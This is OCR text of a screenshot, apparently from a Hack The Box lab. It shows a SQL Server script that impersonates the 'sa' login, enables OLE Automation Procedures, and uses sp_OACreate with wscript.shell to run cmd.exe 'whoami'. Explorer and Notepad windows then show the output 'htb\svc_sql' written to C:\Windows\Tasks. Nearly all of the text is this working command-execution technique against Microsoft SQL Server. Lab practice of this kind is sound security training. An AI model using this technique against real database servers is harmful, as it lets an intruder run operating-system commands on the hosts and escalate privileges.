 SQLQuery2.sql - SQL...aster (ws_dev (55))*
1 EXECUTE AS LOGIN = 'sa';
2
3 EXEC sp_configure 'show advanced options', 1;
4 RECONFIGURE;
5
6 EXEC sp_configure 'ole automation procedures', 1;
7 RECONFIGURE;
8
9 DECLARE @objShell INT
10 DECLARE @output varchar(8000)
11
12 EXEC @output = sp_OACreate 'wscript.shell', @objShell Output
13 EXEC sp_OAMethod @objShell, 'run', NULL, 'cmd.exe /c "whoami > C:\Windows\Tasks\tmp.txt"'
Tasks
File Home Share View
This PC > Local Disk (C:) > Windows > Tasks
Search Tasks
100 %
Results Messages
Column1
1 0
Quick access
Desktop
Downloads
Documents
Pictures
System32
This PC
3D Objects
Desktop
Documents
Downloads
Name Date modified Type Size
tmp 5/20/2024 4:19 AM Text Document 1 KB
tmp - Notepad
File Edit Format View Help
htb\svc_sql